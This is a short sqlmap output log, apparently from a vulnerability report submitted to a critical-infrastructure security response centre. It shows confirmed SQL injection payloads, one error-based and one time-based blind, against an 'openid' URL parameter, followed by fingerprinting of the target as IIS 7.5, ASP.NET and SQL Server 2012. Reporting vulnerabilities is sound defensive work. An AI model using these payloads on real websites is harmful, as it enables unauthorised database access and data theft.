 ---
Parameter: #1* (URI)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: ?openid=1' AND 3008 IN (SELECT (CHAR(113)+CHAR(98)+CHAR(113)+CHA
R(113)+CHAR(113)+(SELECT (CASE WHEN (3008=3008) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(118)+CHAR(98)+CHAR
(113)))-- eXCX&PageNum=1&fil=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: ?openid=1' OR 6396=(SELECT COUNT(*) FROM sysusers AS sys1,sysuse
rs AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)-- aWHu&PageNum=1&fil=
---
[12:30:50] [INFO] testing Microsoft SQL Server
[12:30:50] [INFO] confirming Microsoft SQL Server
[12:30:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
关键基础设施安全应急响应中心